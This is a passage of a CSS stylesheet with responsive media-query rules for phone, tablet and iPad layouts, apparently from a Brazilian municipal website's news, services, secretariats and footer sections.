        border-top: 1px solid var(--branco);
    }

    #col-footer-esquerdo {
        border: 0;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 40%;   
        margin-top: 5%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{
        border-top: 1px solid var(--branco);
        border-left: none;
        border-right: none;
    }

    /* Footer - Links */
    .links-footer a{
        margin-left: -15%;
        text-align: center;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile{
        display: inline;
    }

    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    #menu-footer-direito {
        padding: 0;
    }

    #menu-footer-direito a {
        margin: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Footer - Redes Sociais (desktop) */
    #links-social-footer-desktop{
        display: none;
    }

    /* Footer - Copyright */
    #copyright-footer{
        font-size: 70%;
    }

    /* Slider Slick Cards Secretarias Página Home */
    #secretarias{
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 1rem;
    }

    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide {
        margin: 0px;
        margin-right: 1rem;
    }

    .slick-slide p{
        color: var(--branco);
        font-weight: bold;
        text-align: center;
    }

    .card-secretarias{
        background-color: var(--azul-medio-4);
        border: 5px solid var(--branco);
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.5rem;
        margin: 0;
    }

    #title-sharing-buttons{
        margin-top: 1rem;
    }

    #content-noticia{
        font-size: 22px;
        text-align: left;       
    }

    /* Página Notícias - Notícias Relacionadas */
    #pg-noticia-relacionadas{
        margin-left: 5%;
    }

    /* Página Secretaria - Serviços Relacionadas */
    #pg-servicos-relacionadas{
        margin-left: 2%;
    }

    /* Menu mais acessados */
    #p-mais-acessados{
        margin-bottom: 1rem;
    }

    #mais-acessados ul{
        list-style-type: none;
        text-align: left;
        padding: 0;
    }

    #mais-acessados li{
        display: block;
        padding: 0.2rem;
        margin-left: -2rem;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .card-servicos {
        border-radius: 6px;
        margin-bottom: 0;
    }

    .card-servicos-home {
        margin-bottom: 1rem !important;
        height: auto;
    }

    .icon-card-servicos-home {
        margin-bottom: 1rem;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    /* Página Serviço - Cards */
    #card-servicos-single-menu{
        display: none;
    }

    #col-2-icon-servicos {        
        display: flex;
        align-items: center;
        justify-content: center;
        padding-left: 0px;
        padding-right: 0px;
        font-size: 300%;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    #col-2-icon-servicos i {
        margin: 0;
        font-size: 100%;
    }

    .p-servicos {
        margin-left: 0;
        margin-top: 1rem;
        text-align: center;
        float: none;
    }

    .mobile-p-servicos {
        padding-right: 0px;
        padding-left: 0px;
    }

    #lista-secretarias {
        padding: 1rem;
    }

    .cards-pag-secretarias a{
        font-size: 1rem;
    }

    .p-servicos-single {
        font-size: 1.2rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* Other cellphone resolutions */
@media screen and (min-width: 480px) and (max-width: 854px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 3rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }
    
    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: 1rem;
        padding-bottom: 1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
}

@media screen and (min-width: 320px) and (max-width: 568px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 120%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .p-servicos-single {
        font-size: 1rem;
        font-weight: 400;
        margin: 0 auto;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

@media screen and (width: 360px) {
    .icon-fique-informado {
        width: 80px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* IPhone 5/SE */
@media screen and (width: 320px) {
    .icon-fique-informado {
        width: 70px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* Tablets */
@media screen and (min-width: 577px) and (max-width: 767px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 6%;
        margin-left: 20%;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1rem;
        margin-top: .5rem;
    }

    /* Footer - Links */
    .links-footer{
        font-weight: 400;
        font-size: 90%;
        padding: 1rem;
    }

    .links-footer a{
        margin-left: -15%;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 25%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{        
        border-left: 1px solid var(--branco);
        border-right: 1px solid var(--branco);
    }

    /* Footer - Menu Esquerdo */
    #col-footer-esquerdo{
        border-top: 1px solid var(--branco);
        border-bottom: 1px solid var(--branco);      
    }

    /* Footer - Redes Sociais */
    #links-social-footer a{
        font-size: 100%;
    }

    #links-social-footer li{
        display: inline;
        padding: 1.2rem;
    }

    /* Slick Slider Cards Secretarias Página Home */
    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide p{
        padding-top: 2.5%;
    }

    .card-secretarias{
        width: 100px;
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
    
    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px){
    
    /* Botão Home */
    #img-home-mobile {
        display: none;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .1rem;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Fique Informado */
    #fique-informado {
        width: auto;
    }

    #fique-informado-h2 {
        font-size: 1.4rem;
    }

    .icon-fique-informado {
        width: 80px;
    }

    #icons-fique-informado a {
        margin: .2rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.4rem;
        margin-top: 1rem;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        padding-left: 2rem;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        padding-left: 2rem;
        padding-top: 0;
    }

    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: .1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 7%;
        margin-left: 15%;
    }

    /* Icons Header */
    .icons-header li{
        padding: 0 1rem 0 1rem;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    .img-noticia{
        width: 100%;
    }

    .card-noticias h5{
        font-size: 100%;
    }

    /* Slick Slide Cards Secretarias Página Home */
    #secretarias{
        padding-bottom: 0;
    }

    .card-secretarias{
        width: 100px;
        height: 130px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 15%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    /* Footer - Redes Sociais */
    #links-social-footer li{
        padding: 1rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPad Pro */
@media screen and (min-width: 1024px) and (max-width: 1366px){
    .cards-pag-secretarias{
        padding: 1rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}
